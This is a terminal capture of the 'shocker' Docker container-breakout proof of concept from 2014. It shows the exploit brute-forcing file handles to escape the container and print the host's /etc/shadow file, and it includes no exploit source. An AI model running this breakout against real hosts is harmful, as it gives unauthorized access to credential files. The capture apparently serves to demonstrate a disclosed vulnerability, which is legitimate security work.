 root@precise64:~# docker run gabrtv/shocker
[***] docker VMM-container breakout Po(C) 2014 [***]
[***] The tea from the 90's kicks your sekurity again. [***]
[***] If you have pending sec consulting, I'll happily [***]
[***] forward to my friends who drink secury-tea too! [***]
[*] Resolving 'etc/shadow'
[*] Found vmlinuz
[*] Found vagrant
[*] Found lib64
[*] Found usr
[*] Found ...
[*] Found etc
[+] Match: etc ino=3932161
[*] Brute forcing remaining 32bit. This can take a while...
[*] (etc) Trying: 0x00000000
[*] #=8, 1, char nh[] = {0x01, 0x00, 0x3c, 0x00, 0x00, 0x00, 0x00, 0x00};
[*] Resolving 'shadow'
[*] Found timezone
[*] Found cron.hourly
...
[*] Found skel
[*] Found shadow
[+] Match: shadow ino=3935729
[*] Brute forcing remaining 32bit. This can take a while...
[*] (shadow) Trying: 0x00000000
[*] #=8, 1, char nh[] = {0xf1, 0x0d, 0x3c, 0x00, 0x00, 0x00, 0x00, 0x00};
[!] Got a final handle!
[*] #=8, 1, char nh[] = {0xf1, 0x0d, 0x3c, 0x00, 0x00, 0x00, 0x00, 0x00};
[!] Win! /etc/shadow output follows:
root:!:15597:0:99999:7:::
daemon:*:15597:0:99999:7:::
bin:*:15597:0:99999:7:::
sys:*:15597:0:99999:7:::
sync:*:15597:0:99999:7:::
games:*:15597:0:99999:7:::
man:*:15597:0:99999:7:::
lp:*:15597:0:99999:7:::
mail:*:15597:0:99999:7:::
news:*:15597:0:99999:7:::
uucp:*:15597:0:99999:7:::